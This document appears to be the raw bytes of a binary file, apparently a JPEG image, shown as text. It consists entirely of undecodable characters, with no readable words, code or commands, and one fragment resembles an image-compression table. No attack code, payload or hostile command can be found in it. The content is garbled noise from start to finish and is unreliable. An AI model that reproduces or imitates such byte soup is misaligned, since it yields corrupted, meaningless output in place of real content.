���Z��,P�Gb�ڢ�҂�RJ�t�@S�M:�>[�f4ԹB�-��.�����a�� I�G���3I�ˡ�n/����4�Q�-�}'��+m�'�|B�Ta���q'oo�Re����Yl�gpW˨��+۞)�5GMj�j�cex�TK���nnGy�x�IL�k$� �H����R:q�ɳ,РzF��]纮����le����
�?}"���%��D�,g�U�U�D��o� �~C�2�A�$s+y ��x���{��F*��0[����n6'�l2���[���IA��U�[���_A�ʊ����<M��TG;�| ����}�YA�q�ۡ
4�Q�����RC�8�⣮��'�Zi�3����~�ǥ��쯇�H�e��;��s��H�b;�)"� �G@����\��:.&��(e}6L��2�����Wg�`͡���Juv�F��'IN����UQa`:,o�����RF�/
.�7 ��1�f�5N�JY�!mD�F�[|J"��ZY&3*�l��ۭ�� �JIjED�$H�,�%ӈ�O.�Vܝ�j���l�'x������⑩Z��t1������{�v���*h��Bk�V=�wU�̝�>����lC�v��n󻙋Z�1eS�%����)��7���Gз��ܯ��v�O�R�"�;X ��-��^�ߙ�m�W|L()h�E11�]@+6�mLo�q�g�T�Ħ(�E*�}ZY G!���L�8�4���v��&��q4�)*�4�/��~0�#yM��xc�7����9q]]6KI�n�5Q�z*]���b�i�ueKݛ�-��G�VQӬ9įUY{�(�h��TAT菆���xb9 �&�yj�[ܾ��!J�0 Ǡ�}�[�˭��1SG��U2"frĲ���Mz5xu�QZָGBq��s8i@��h���Fe��I���������������}��G�|�SLj�f�Y�B:3l=q
n#eW��(��������F$옕u���G���=���bw����OK�l_	K���3.�)P�Ye[07!ɷ\e�% �@����9	�s��\U�yb;�ՙ��Pl�M��>����U�#,�����G�H��]/q4��I�y�a���++%D�+�]:p�vkysĵ�5}T���d�b���m�nXG=���7�ԝC����K�|�7O�Ck?k�g�y�����c���|UnR�Z�i��R�
������WK|Î2���3S�d��իQh���3�"�g�ۙ�FG(O�kZ�#a̍�b�KS���WWYp���^��Ӭ��A+�6���;����
t��,#WU��~���0�����K�Rj�|�����8��%oܡ�#j��fBwܺ⿴�h�4�;q�1�[��ޣ�:�v�9��8!oE�����+��;v����c=�K��w~����ܵI�1�F�=����� M�1���Q=D�bd�ݕ�>&����Z��:���<�)���F��ڦU�;���%��zڙ�.�߱/��B�N��Zl�>��8p�����I�I_C�"��XX�as�H?��,\H/����b��X�N����^���	����k��8|�m�LMU]=�{j ��2
����v�,�qUC��8�ubd���Ps�\����\� ��&�'�۠x�33���5YnW�-k�<F�1IR�-�����I&�4����e[VR,��a���z�r��$�U�}�6���i�Ғ���٤�/�����G?z��#�t�[[� �O��J���Z�W�����*����% ���8 qO_�,�����Xe�RD{ف6+"�r�gk�%i����5�S�I���u�����Qej� MU+ ҡ����𥳐��ZAzJ#݆%�t��meS��ı,�yV$X��K_o?�M$��uXϡ�.���4�w��}�"l�-]5%=��Mg��Q�}r�Dbj;�Q:���������KUG��1Y����E��蓼�����5��TI�5���~`��>��2�UOH��(X�鵀<齎>ZmAЮ��lwc�(j䥐:������ �I.]��b:�j��t� �R�-���_{ᧃ/	'��42�S���@ ���0�f(e��>���3^������a;9����a<��v��P��I�FBe[�p�DZ0?���o��Pe�l� 
�t��"^�r�o�q4Q�<�>���k��;bj�0,�̭���h���n6A����9����j	�B�w'X$pv��[^�� �e� y	m���8����I�M�\m\�y�خ���ۧleS��Ki�� ��n>ا�4R$�H����끝��P*8������V��p�/���GK��IH?�`?z�d��1!c����f�-������C.��}R���}����1ٌѦ��zɇ�M�I� FU���n&�W[����a�PA�����Gz�"M *�Ź��'���KR#��Y�'��nX�8⾎�%�g�a�#��7T?1f�~�=����&z����r:+�v�9�~��7f���w�j�����Yf
l�ȿ�rk������TU���`|����ma��q�D�fR8%H=A����#��"�y�o��Y\�2���eC�H�p�[_��D*�����Q#b�E6$�+�����!�$ޢ�K^����LR�F\��I�j1���1�VP�S
h����cek]���#y���b�Q�.���P�E`����3Z�l����˥�i | ����팮����E� CNx�2wˊ̄�\�߀��;�Q`�=K'6[���2�������S#x�W_#�l@��b���؃��kp��e"�8�r<�q����{X��V��9����0�� ݐ����y`�Y�\5uS���T��v���L�����jP�(��C��M�Ϗ<EP�HcH�rE��������j:��?��id����t�+�N��v)�[��U	 �?��>���*\�Q���w Z��>�y��p��P�$�I�o�� \|m_z����E�5�_�\v=5�i����[��ޠ����׎3��EF�CN#��^�n��.��[�2��P�0ejY��[�=��z�_B���y��a����s��1����i{bӐ�+X��(��lTd�U})W�/xd@���*�m�u���ts� zͩ�Pږ6[��k�C�����&�E�)<*,�,�.<fŝC4��gM�~���=N(2���x���w��|� ��7����JH}�}��,O�p�C=;�RF����1�>R8{b����т�}�@���ӡ�g�jN�4��&���}ʢ"xkc��:m��M"�i)�t�M<��s�EԿ�Q{�
n��}�z1�UE<�ϠDO}	: .��O3kc���e�4T���f��w9zҳ*k�*�(�u:�çG�L�R��U�{�g�io����v��/c���jѧ�q�򿉏� �)�\�%���bGx#yY���[���� ��'��J���j#=��kD V���ʾ#/�P�m�l�R+���j��t�O�*��3,�H�m!�R��XY�܍�#�e1���U���s�r����3x�m2�B��!x�O�F>m�W&��W'���Sְ���}�ߧ���QN�EYśK�#tc��g����S@v��x�˞��m�٪�kigyJ�Y�4�� ��,�~x��ZX�S� :�l6e<�|Ao��_��-�Gf*�5�������%zZ�Ր��qT���p�M].�,2/�چ�}mc|v_��yZL�*�`�D/;���;QR(�?WT���"��̂�����|Q���-]0cq�׉�����s,�R�I�Ʀ�� f/������FU[����I-�3�����O��fBv ��#�#�
�5,z�^x��⥊7�F	Um�Q�����X�'s"4�?wn`�q�uG��iE"1L���<����]�����y���W� ����+�r��eH���5���1'�}1���I)hXu(�8���؛�6ü�_oI�����H7�y���qU�P�������@��F�c-�j��;[�7��6��y{��A����Ω&Hov�IhR��|O+�"�Jq��m����-��ʪ���n��+������j[�\yA�_�,����T�� ,X����by�(�I</2{y�����.x�ͳ��̵;pH��"uW��~+�>GaSX�Dڥ��K��3�[���g�ex+�VN���K9��[oe�ܝ�Ga���8�+�<tʯ54���c�+�<�q2HI�nW��4Ln
9�"�c�+sH(k礞�NU�H'Vڅ�����-U-^���K����zi㌝'d�J���q��v$E6Ɠ�7��� �n#���B�֨Zh;�
��|�8[�-}5��'�~��F�;�Հ�{�E׌k �j�m�<fy�ٓzHM�������|H;�m*;x���c(�mT�ES5�a}���m������Ց�B�x��<O�D/����Em8*��b�C�}�{=��L�����)���U�GM��ɼV���Ti6��T[k��zc0�C�k\����T�X5����؋�Yt�vw��+~��kcQ��X�b,�1�t�[2���_�2�c�e�A�я�I���v�a�u�S����V����T~X�WS�����i�sJ[e���6���b�#��xī$HY{�V	��p���y~S��Б��4Ӱi~"���l<��I;��h���2ٗ}�-�)_��^&`��4��ۅ�넡lڎAY����YY�)����r�}��g����S��>�,c��Ùe#�e���ԤM����!ۏQ���l�CE\O�9�6;�;���{���N�� ���u�4R������8�f�a���u�eE�zW.� ��Rv�-#�4�sC_O�e�@΋32��Ҕ�|&����l1��r	hL���xF�Tu#��(��)z@�.H��ȱ���b��}G,Tꆚiݭ�����;;o�ښ�+'�u�w�^�ju���ȞX�C�HT��Za��I�9�#0Z�&���>�2,@�#�lO���C�V�J�
���}�E��ɱ������� j�ި��B�q��8��u"�$�*�2��U�����b:�x�u�n�/�'�A"�A��P��M�A؎x|� �� �$�����;u<}za{+MM=�+��1�cN�ۀ7���}H��FcM�A�zF�߫��l>m �x�����C	�I*��Z׵��s�.__T-A�Ft}[o�Ul�8'��5<E� Ia'�ɰ6���bJX�2���h���<����|Wd�� $�7*�;���ů����k����9c0�����}��~%?��4���be��&��9�YI�sb�8�0�T�Zh&(N��iЎ����ĭ���G$&��X	
YM����]�p��X�<����i�Q�JB�5��o7�O\��$��W�&�}vfc� e�����ǎ8���� ^�O� Kb�&���B�]���M�������M�H�h`\���/�l@��G�2��5�wq�b2'}�[GvXk�l@P���r���6j*�G�_$�7.�V2.�5$ª�Ur#=��p��0�u��U��ƖCgXq[�c�\lw�	V(���0��E8������y��#r��K�C�����XM�t�m�^�1���#��t�^=q�n�=.O��[ڊ*Y;����#%� ���?�������Z`������`A���pߎ&�9�HN_{~�zu�S��ܻS@���� �v�/�3l�r|���~�;����Xt����dy;�+ 6������-5G��U�X��ȱ��8o��:Ir��IB�h�fT��0>x�>�f��g�nZ�I&RG�PԺ�	UԐ�T��#�&��P�����n�n�a�k@�J9%�N��w����(Ľ�K$�J
.�Э�Xj�~#��)�Ȧ���,�S� �բUr��q�[bw�6[�F��G����{QGI!���.�X�b��M&�v�ݭ��) JdX��Y��M#�pp��x�O�y{Ᲊ$:�Jp���N;O@� �Q�;��*l�����}12w�q�Dc �i��G���r��*O��S��JW?|(�����#|�A��������̣�/�7l�Zp�p���n�V���X[�ld��fR̉	�"��1m��km�����u��TD�Ŭ7v�t�����/��"�;��U9�{�U�{//\U��N�$
�����ۻ]��!��w)�J%��Ұ�����w���h��M/|%M�W�`���ߘ�OOU⦙YO �}����~v��4_2�����7���ȻIU�G�=���*��x��-�s*}�-e-f_OQ_E��P���ﺶ�9G\V�1�L)F�5������o�q�%�1�wU� ��g̲d�
s��0$Ҭ��vM� �}<�剫*�7��I���įӀ�b��*�7�Hv�2�xoߌ�)��
vTk��-���Ϳ%���|��vv�R�ỠT��/�x�뿖*��Cp����s?��c�D̕���X�kܮ�m���tP������8� �|�|fY�e�r�-I��U��AI`6���Ww��5t�Jl�)2:���Jhm�����t]ꇃ����:H��m��b��	�h!�u��a���%��XQ+顩R<EUZǅ�o-�7�'���굉� $�ʷ� i!���S�yu=��hW�R��7o�VRS�MMk�wE6�lyb�!,zN�AR=m��cIU,$l�z��q�Ḻ8wV�T ����� ���+Xi;�[�"�s;Ħ��W6�a�ƫ��2GJ��r<��>Rmk�r,4����3oS{c�҃\W���o0U�q��OO|M%<?iQQ+�$D� �����:��Z4�I$r6�]�i��p������/��<zfP5!e�!<G,vo-���a��]ټ(�V�v>��?���j��æo�P���@b��h�2:w���q��(�㪂�4ew�}On!���_s������T��K�l�� �>��]V����f9�-;R,��?a�u���^��u����N2�QWN�UtJ�K0Q� �?��gW���W,� �P���}.5�Ŷ��A��b�*P�2Ê��ب�T��D��A؅�o�#���%��0�|�Um�~�;S_AWF)i���2�a2xG�x۟U���URܰ��2���I��'|S��Hd�]/�zs�� �;?�e��!�Y�����o�ߥ���Ʈf�	�n{���p�4�qJW�Wk��o����EK����Kn	R�T���f�5p�6��"	"�0���;����a��O�yS_�o���؜#fTG��Xror��-�3����G#�-��V�qS}��銬��]u2�$h��;����2Ř��\r	�Ŷ�E4ձ�9�!K�^�lq%UE(
罍�U��_�� �*h�q�o��n
��}����y�?F,�U8�'I���;5E]!�4�Nu�hd�B�����#�%STO�@��t���Z
�%��^�5t]CU�)�ka��2�	�4�h��Vܴ��;[<Y�<��)��k�Dܪ��y�����SL�ݖU�	dm:X�8��|N2�z�e��$z5�!T�<[�I�.sďY=�4h�p�x���Pv�0�*����/��;m�n#�X���+(�wl/�n;��>U!6�{������	&����\�R�EUQaI�6��M�xu�m�b	ւvT�he}�/�R�� 7���?�J�B-R���*��e��df�#P��*���Q���P��b��xi�N�@�� #�牢�a�h���a��E�e�?�EJ.����X#U��6�x]K&�=ր65��G�+��*� ������q�Ҋmj�̺�ǈ�8�4��3/��������~k�K6ֿ>���t���C�����M9����5�u�=uD{$����x�-�׷�|�Q#7Tr��߮$�A���X�3�Zh$�8�iP�D 鸵����z`��=���mq��Ѭw@$S�>��յ"�.K���r,����6'|E�ʺA����8��8l�MO�wdm��}�2\�E�!�$O����˨jӶ�@�O\_���*�$�-�?'o{zb*��A���?���s��_���~~������#� ȶ���bzⳲ��je���)/�j'��x�X�Ҽ��Lj��2��%�������trĚ⧒���ˏv�cҥ��� ���䴕05ET3�N�4�VK ��չA6�B�	�H�e (�u���qf��RH7�X,�~o�$��l5�Gn�&�~�xh�.Xrۏ댊F	�����u���ͱ� W��V@(ѡ�Por�}מÝ�E��y����2��}1OK}*V@>�NE��}m�Pʀ��x���#w��f_BG��|Y���R��>�?�aˁ��K�ft�jj��=�G��Ѩ�Jئ�9�W�-,����?�6���UF�e9�3@wD��t�<gW�G��l�ͦ�:٤-`X���S�S�`qO�gsh4;x: ��w���}K�
/r���a��9u-
�1�Z�wv�����;K\�S��.���w��Ʒ~f�\�b���h�2�Q�u� ��[l����6�*�q-%��L��ܾ�o��r?�Fڂ����GM<�����fR�"U�"�vrn�xG���\Qey%�iឦ��E;����|���Z�����4T����}N��j��Ө�KR�h��,�����i~|xf���Y��L̫E mm!y|�5�M�:�]u2}�ѧn]��F)s��!gć������ �lfx�pw�p��lT��c���E�I 2�G"u��+���LV�=LKD1���(�-c��P�+�\�p�.[���@0���rHʌ�xnZ�A�3(�CL���"�8
h��Tk���a�;�OS�T����f��Y�~��/Kb�-���)fd<�^�-�����ݔ�!%n��ʯp���/�#fAOG�I�*變S��/��v��Z��!�[�����{������곖��AG4t�J�FI!@P���u;#;�q����1d�	Gp "�n��C�׻0{i�SFPD;o�{�����j�� ��⼡v�>+Z�#���$Q�
��u�A~X�I�[jֿ�Ƶ�݊E�4��YN�Kܝ$n��yYJ֚1(���۝�}�𝡡�uIx��F���� Q���9����9I��@Ӱ���6�~X��e��Y"�)
N��?�2̂	(ZY��؍����>xZv�H�B<Q���;��z��⎊z��<N�\}��e��OB��l�wW^Q�3�R��hi�����@CD��6 ���ĝ��Q�<GOZ�w�S=Ll�U,ok�s��xz`vw0�x�E��l[�#ÿ -��nIO���f�m6.M���T�_�/SWS$~"�-�)ch����q�J�,�dHID�up��m���kyza3�鞜��$�T��������1��I�� �Z�������XRP�q×<M�9���[���Ǩ������D,}Ӂ��(j��]!�yB�h�T.�&ߖ!�����h�יX^&����<����	���N� Kc2�M«S$�ێ��c�Ǽ���N%�}n� O��C�-�����IW��ر+{j&��}}q[w�˷��|�\d9iQ��Z��P� mr�Q�n�m���X �GN�,��#Ao��_���[
�'���	NY&e:Z$פ��qM���)5wr�b��ۨ85�X�P�On&�%N~�OES�3�n˞�~�?Q�|�j*�IY>�˧P�F���̜T�4o<�8�ُ���q�Gn@r�Ԛ��y�����5�5OV�ȳ;_Tr:uE�(጗�U��)�Tӱ���&���`����xYZk�~���u���˻F(�qq��o����<�/k!��TVY�Qf�����l�2w�$�,�@6��[��A��^A�T��/댅54�M��u�Bo�$�
��+{G���E@���x�#��7m#]I#�"ڝ��rV�O������[�� [�������v��g��,�+;�m��$�႔��Z >qb9uo��2�Ag�m��A�U��"�d�]GX�k)/��	�B���7���X�ବ��!���q�Q���l0C'��6�3) q���I���I�]��+�%l��ӥ�<K�߈�"�]��%d��Utj�C&������i +H�0��^O{��c��C��\B>�tiV� �������
�P � '���s"$�C4iq������GG���� �]_�f4Р��]L��`˰�v�)�rՊ9gg"�$`�� ��5�"��(��:E��f��is�MI9�EcF��\6U<8r8��w,O���V�����̍�ѽ��v��6�5����t���� �ܔ������8����ϪP�jۅ�� r��` ����1��f�r]h����K����c�=8b���yZJY��$�XRu��5m�P���u�A�R��Q�����4�0��I��+�\���1egVx̔Φ̶"�Ç1�b���^c�����/�� tw�m�|R�5�� �Tb��s�b��b��LV,��� q�=�i��ٴ� ��7Ә`z�k��d��gSk�5/e$��æ��h�1.�O"y~�����o{c"���`\0S���lǈ����C�:M��k|���-��d��dD^\X�_��Q���]�퀷�� 8�bN��1g�K��E,�ͪ8}�_w�'�b@Ɔ]H.~[]o���(������;*�{u$��bFv6TR�z .Lg���w���-8$K �~ �����ĻcĒI?\e��^[(��K�"7��te��F(��l�u�o�<-�O0qa����-�12���u���S{9������?��a��1�5O��,c۹�Ʃ����� N#��Y:jg����P�ߑ  ���]<Ym^l��k0!Q�J_���v8�����4����jVb�U�}���|vƾ� ��9��ub� i����F)s�����BFܣ��nyv'М
G{��P~a��lwr�nU�`A�Z��Rv��
G<&IX�������FJ�5DI#�=�}��#ipT�G�2�7����O��:�4�d����O��lD�SUQ���1"��A����2��|Wf1e��ʍ�JDl����6$��1dUP��I������������3~�ҵ��*x��,w��6����b�EMA���Rm����.v���tU�Bt��u";m��9y�eU�K*���܁�̟�]�Өs͏�����#�ب������cm��aj%�����q�0e	� �>�Ui�o���} ���RTc�nv���T�b�؜7�S��Q�4F����V5.Q=��p!_��������S@� �J��0&���O^�6R���6,,ͷR|��gNK�?i�����߮;U��f�S�3|, ��F�;J�2q��y3M]N��V�E��Z�]���tY\�)!XRX�`8�-Ƨc��s����j�f�2ȍi�@�nKs���S��n�qS� ��^�Qōԋ؁�m��q�湤rAU2i,���R�F�;s��CL%@Ţ[���ȩ��b@�l:��1>X�~��q�{~X�2�r�,�(��~�G��,��B?�������;�C�J�G����u-$5Q�� {ְ�^��m}<|�i��3k�m�#q`,w<[[� 8L�)�s\����A]'�&� ��yT�f����\T�q ��b����5��
�`�p1��#YK9��.}���n�Dk�7?a��svD-Đme����lBW˥��b@z���ᆙ=?A��4�l�0��wFj�~V"�[H�<?񌷶�Ԥ%f�]�˳{�������;�F�C�/�8��8\q�؂�jfCQ�-������ںث(��;k�ڜX��Kn�~'��7�$Z F�&�0ͦ�k�.��N���ܵ�������VS�$���3�X�7���G<d��N]4c[n	>=T^�o���2�O��W�� S��8i��imL�x��利b�0�����
 �;YH���[TѴ����W� <.�-���Gg ���I'�9x~ClQ�Q�T�Н4n̾4Ҭ�^�۞2
�����<n�Gql@6�WPM� �1c�|f��[I$v�E��ç�|0*H#pmlo�� ?\z����$UY����N��g`T�z�>��º����$k��&�?1���#�� <1=D���{GrHq��j�7�F�Ԇ�U�qIu��Z�噷o�/Ԏ7�WG(�����7M��I��F�C��w�]���R1.����y����<ϧ��4���
��x2?�,V�/��8�k0�|Ka����5DR���~�Hͪ;��߇���E9W��t��O�|�����4�&L���#�K��`�R͡H ��8�+S:J��ik-bv?\v���9Դ-1Ʃ���War-��}�E�e9���ȱ�*N��k���:�h��+�G�}N3�Y.ֹ}p�P".�V��ܟߌ�zj
V�yA{��q'|U8��i���3�'o|vk#��O���#m~෉��/��s��QU��O-5--ƞ�5Io���D�eឫ0iX��,j~W�e��n�Q�<�� �C\z�؟���wa�+#都6q�u*w�x�=
�^��9eW~c��Tk��D�Jv�CFY]Qy#I �E���F����(��+�����k7. ��z����n>��������Y�� h�5}�����
��<^��'�V���S��3����U������xm���vF�U�� ��A�I���H�3�#?�r��o�� �m���S��Pr�z��zc�*$�U2���q�VյEC3�HLi�H6�׮
�y��$���+j�Z�I"u@�A��ه�0D[�Fn9p�}�]E�y��]�֟0���� \T�,t��BJƟt���N�H?�;"*FT�P� ����|�w �G+�t�l&��� 3��	�`��a��8h��.�_km�+8�Q��1Wf52����v���w�/1�e��]-�mu�<V�hb�FT�����n\�1,/
���8�����$�6����?�J�!�P�X��)θ��<ARA��f�Ƅ���8�.�������	D�h��m~�U��]��/�)c����%�Y�V��7���{�;bOrFo��T��H�8X[���4f� )����~�!������eb�@�$FX)n�S�R� �UR�ؔE���W偒�,��'�;� �)�(�|Tԑ�ߏvn\�<M#���lP��K�L����v��LIK4_2:��� ���6�U��2�A��]ں�{GV>&/��`6������t�,������9g�P�ٌKJ{ң�'nB����i�d�6��A�<��Cٙ$��g}$�١7�LTe�ʑ�RFA��H�v����bn��I�C=E�a[�_�x�i�?g3J�i�/����u[�yb��t�Z�>&u��x�N۪��8�;�iJ���c4��%���#9�dnI�x��q|S�`�u#	�zu�Yն`��p`l�鈳FXR5�B���@Y�G|�P�6;�xΤX�*�M��M$��BG�!�feNͮN����I<5V����eI�S9#v �}$��@RIOQo��I5}� �.��+\�k��"���6��t�1h�1�x�X�b�A!�K��52\��ۛlG����A3�'@>e�Ø�(3�j�J��vRǆ���ߦ��U�8����8�͡��G#nT7�6���|��
lp��6�?����m���1�-'9J��+��Y����$���F)�׋��� ��F��c&���%<Z	?�N��_1��1_�Z�P����3d��E��?���F(�_`�^_��<GKŁ������c���~�E��a����n�US�lаjd`� �-���#�x$M� jK��/�{cYnw�˴t9Y�43L �b(�a�G���MV����������H�2^V�����p�u;4����T.�@����K)���2yb��:yYbf6W;);ly\���X���)B�xj:M���c��[ �hЙd�t����Ö������݊��m��Īc`B� ��{����	�;�}1ƠG�r����N�)E����>�lfy%9��訥��m`�܎�	H�y)�b�����co&�[Pij��4m��c0W���DR�����v�=z���N��^�x�〦�Hj;�KF�����D���e��b �`9���O;�c�G��`W��a��q���
0�.4�n[[Ɓ��-��1"+�f&�m�r��`Uʛ�A� ���� ��$c���U��N��CY�<��c�b��c�4�?�~xΩ`��h�F���Z��'������;{aX�� �pF2�ڹZ�O#��m������Wc�ѵ�mǩ*	8�(�g��?ⵛ�5��Lh�3ī�j�*�ۭ�; j�x��uP���KDȒ��Qdp�X��K�oq���{=������5�c.�����j%�j��ǚ����ݦ���:���6�� +����/�1.ђ6���G�Ƿ_�a�7?�,�� G   !1A"Qa2q�#BR���3br��$C���4���S��%cDT��� ?aQGSSSL��D�t����ky��Zث�c�p,�m�Im�ya�x�����������d��qX(d#�m��Ň��K�{=D��Q4�%]���07U{y����r��+�����-%�"P�6���'ㆪ���+�,�cjX}6����p�aC���ҵ4�Ǯ��Ap������k�.q��pg��3��h@q�y[����k�#�%�|����Nt �I{�:[�?�b�f�9�Ɖ0���n����	�i�1"�� o�cኊy(ZJ���R�IQ	�R�qc���E������s�y�ڲԓʅ^�X]HH�C!qߦ�]�� 䴑<��D�E��Y�Q������%���)�ԑ yOִz�H۵�u�n�U2�*d�W$\�o���팗8���c��78FO7Q
���o�ت�8���뒬���8�U�6 ]�06�R1��dy�G>��f������6��؊��w�CU�r�Ȭ�Z��q��I� ip�	�m� �%��KJ���F��̷#�,-�l&M@����عb��`�+�vC��Ś��^$V��m��m�N8`UdI�zJ�9Q��M$N�@�̶�!{_����SSޭ��_��]�Rw{z-�q�qF��Y�iW;}TD�����j����8���(PhF���{�#^�>����&l�'�P�Ò�6���UԞ���X�)��ʺXz��7$�o�� �������'�P�SQQN�9u��u��{���Ňk`�W场�݀��+�F(��[)�(Q̏�����=8���~��w�S�`o���t�'���������M��A�~�*2l�4��� ?V]�������W��f��2ɪ�Ȣ���jgE#��E �$���ù�D����哪b���H�5�,�����&���X�KF��2ii^����k�G]Wϧ����Y���Yz|7���W[��gY��{c+����)�ou�2�6ܳ�M� ,RqeLtЊ�Ғ�eSa~���']P�-�a�b�-Ò��r!���o��)��&H�Lش;U� ΀nO\���憞-��iQo�:�*��{� �P���m�����ϙQE(e�)�}�cF��/���UQ� �5�<�"�̻F:_P]���y�=fe���3��s��W�3�P��ۮ���n�T�9���^0;���"�o���|�.��}^��HA����;G�X�E��T�߷���焬�(TO�E�.�e�֫k�������uuV��0T��Z*���},,t�������1I�\:c����<`����]�l��[�X���&W��45��{�#�ei��*yvz�X�8�4�$q�c��H�*l,Z�}��8/:��ɲܾv䔅.^�,�6�=.��q�u��)�h�8��x�ʬ��o^���];U��;[�|CA$i�k����|.��� �1�?�߶2�"�8�3�����1<|� 2Lѥ�D���@�<mJ�qƑ,j� Z˦R�/����s��(s)�D�YJ�/�o��ۃ�u�Ԃ�����[��Z�R�%\3�K��mJ�i {������&�.��^���*�:
Ȫ�?�A"�|һ T�~T̥C΂3o
�;��$t�sĔuY5G�IQKƥt�2�x��ӡ|7��ČXܒM�rz߾��S
���	R��#�TFH?3k|qŜ9I�$Ut�PK Q������؂I�g��89��[�,P����;�.%���F��"��/��M2b6�����EL�?�J�o�،�DO�p�H"�؀n.>��\M�$��\с�c��Yt���l���i���lχ�)�I%$,�O*���=��C���	��2�Ѓ�$��b;������b����BمRߙ'U���|�ͭ�v�w��ʥ˅D�71����P�Ť�zw�7��ve��Y@��Gq(�J�34Wv�ϲ�õSQk��z������b���js>��)ن�>�{��Zi�@}��e~Y饂.�o#�8�rh���RWIJ�ն�p����R4�ҫ��qfO��W�p�<tT1�\p�%�4� ������^��SRP7��TUk}�)�A�[�⽺�AU�SE����U'��(�����G�����$���{�Kp��
��Ǳb� ~��3��Z�RS5���Rz;{����}1��@()�K�(����B܌W0�Wd�xմ��N����<e�`� �����pn���Èd�ƒ.�" � �,N$��8b�G�󪧆Be�y�mIo	�چ3~ �37f���c�(Ɏ=>Dw��N(d%�zxo�<�6hҒ�FDK��- Q��⮻5m7��)Q�QU.z7���c��	���+a���8��%a��ժ�w]�ǲ�KN$[I����t�5xm>�B�R
���qY��Jt�z�]c@��7�H�yr��;Lp(�˳�E�j����x^�YQbiWW֍����8�Z9��=��b
�R��@@~�K��H��t�,�%���S�:�4�G<Mﴟ[�Z���K7���y��3�Ll���Z�<�O~��ҪԚ�x�ˬ��b<���a̫�*�:Ⴀ�]Ʃ������ج��� ���to�Z]�<��H�6�O��泬U
	�4/%�ǲ�@��B�~��
�t��Xa(�Ϳ���%7'���BU喢v�i��P��m]��KD#��r¼��_�m�t���s���S+h-a^���:� �����(h訧�8`�E7J(��cIK7�W�<��r&����������Ԝ.E�C�e��y��uȊ.�e,η��7`O��/(�������F�uMB���q]lT�GGQ(��t�M��m�nzw�G9L/k��;[��^�7M��ab6_,f<,:�7)���>�+����U4UA*�e���'ap�>x��S:�@/��b��Ie�>2�ok��o��~u���A��!���o���ʆk;		X` �3�.�
�G챪���-���p'S��c5��ϫ4�/4FXW�=�c�dX��&�M����a�u�8�?�c|��J꒫������c�~��lq}==b%8�v�ަ�㌣2� ����& "0�B����6ߩ�GGQW"��kA���#R�GM�����j��`��=^�Sg�K0m�'F%�Q( "�]B�uX��"���G)��a���Lfy�}D$˂+GR��T�����U�v"�<�|T"�XIP+�7�RNP���1�sI,���TJ1.u*:�����)!��s�j]QM:O+���q�v:�M͆���S�Yd�WK�t���,=� ���M��|dD�mD�rEzs;�H�j��c���-q��Z|�Cə#^��-ԍ�Q#lf��U�bq�k�l߮�x����)�&+up��������iYS�C#�$�YI��b�zl�E�=ʌ�Z�?���m�c���AȢ2)r��~Y�x��5�^��R^�\�v=-�-�m��]�Tf��!��yBH�5��`�����Y���Ӳ�V��:�古
��(�֡�D��t�RW�W9�N�Z�'m����Z�a�H�r��B��-�>���%�r�N�h�{�+I��].1��tْ�����ʭ�
{ۂ6ߡ�ۦu�Ap:�� �3�}4�S^����B[�����CtmB���,�PK��CCV�7ox.�[��F�3=���[�q�5^�5J�Bz�7� ����$Z���j�����M!�m)~���6��a��.cM,D�z��F��v�E��Ӌ��6����و#�^	�$�䪯�ūS?p�;� 2���%��:��Yұ��&݆2:�n(�cQ�Jg�4���F誻� ��8�.�����ڡ���U뷯^�Fi[��j�9P2�,� �[���n�ֆ���>dM�#�n�o�q,P<ee
�F�`�$���4#u���]�~X���0B5�=�<��O���UDlY�4�`�+w���GU� �]^)��Wqy�;/6X����Tvو�7�ㄩ3
歚)�զ8�Te�]��w��h��1MO����I�$1����V[�޽q�?��y�e1uj:mQs�Ը�4_u{mr8� 
K���Q m!M�=zl;u1��c�Q�fjo{��v�a��� ���h1��F�Y6�o��)*@��sG�WK+��߼]�1S�5WD��X�#��q�_ձ� 
��0h嚝/�,��5��;�A�>�����4f��\��7�ZQ����d��F[ʊ�-n��g��U	AK(�#����ܑk�����q5D�,d�Y%s՝����Q#�[�rm�U>b�,f�sT�]-<P��bX���7�� �1�2��ĭ�S�{������d9�EK�S�.��h��]����q�M�Ծ�0���D�����-����(�2B ��?���v�Lg�0��	����t'�-���Oo,d<,V�Ȥ��
,	`7�vQ��9lF�=6{ms���}1	�I&�Zw#�\�D��m����g��k�<17p�޿&i$-��ԭr���8�?���&QW1�Nr�(��V	o��3��I�!ٵ4�L�������J�p䴱��~0%c�7�`X7��-��POR�F�U+0�#��b�φ����Om��!�_�[����bI��#JZ»YD��ר��/Β�(㝖:��6�m���n��q�,_}F�駨�a�����R����K<��d@������ �7���%Ne-|���RCͬh}1����yY����aÒVO�4��� �T&��B.M�w�Vq�)�P��Z�d[_��o� �|A�<C[OI,�GL�B!�S�B��|���i�Fo�،������TF!�V6�<a�ۂ�;[|q]E>o��A�W~ar�QW�bж^��[W�����6�hY�bm,UFm�م� � �*x�,�Az��k�2��c��	��<�"�=uKJ�s
�Q�Ѐ<���0�)���ȃ�銼�WĬ��z=��|� <f2Wӕ�!0��6��2�]�9W׊ʎS��qTxCw��8�/�/��H������c�ؓ�ޘ��ں�a_�v�Qk�鈲J(H6iw�7÷��aq�Ң��(�� y�/l}��E6kT�����(𻂉a�7��y�x����!ѩV�d�cm�l}.!̩)i�M4��,a]��f�`�6 x�o��&g�Y}���gi�m�	7�O����a�uNf[V�'DLn���n�V8��8��f1��jDj 浭}<��V��)�ܽȉ���,����t����lW �V�c�1%33�3��m��eijλ�6����ؔk`�t���n1%vg��X�7:��I{jFᇦ%���BV(��==�vMk� ���s�K<�2_�Ka}�҂�3�c!�:����2~Y��E����R�����j�I
d�o}��SK2�f����Y�{�껐1�{]d̆*��.T� {s�����۾8����k�����kt�;�k�wv�U��\��Z�F��@���=v���Է]H�6���	��ew�)��K��ᴕ�c���+OR9��B$Qbzl����|�2��,��eajPO.�����2�[�@a�m�EF����K,�B��^���$���+@����2꽖!G7��j�n�N5�~{����9[��Z�)�a�+���쎣�k�7Q�lB�N��7���4U���ek�A�Wf�MI�RV%�#�Ȥ)O�u�n�}׾3<�3�y���e�73�>���?,g5MN���$�w�m�^��W0��>�$;_����x�k&�J��Pǘ�t�ңI�78�Q)>������md�V:o�#�k�)���«�'���׸�댛�S*�U1t�ٝ�X7�bN���lS�=���5tY q}Β���"Q�USӆ��[��W.+�l^�.������I���(�:"阁�'��{���_RT�Bj S�[�MV���洙���'j6pQ5|����\%�����T\!�^+���m�_WE.I��S���t,�t�M��b^�#}(�̽�8�����	N����?G����Ѹ���O�-��-h٧�O+���n�~'��S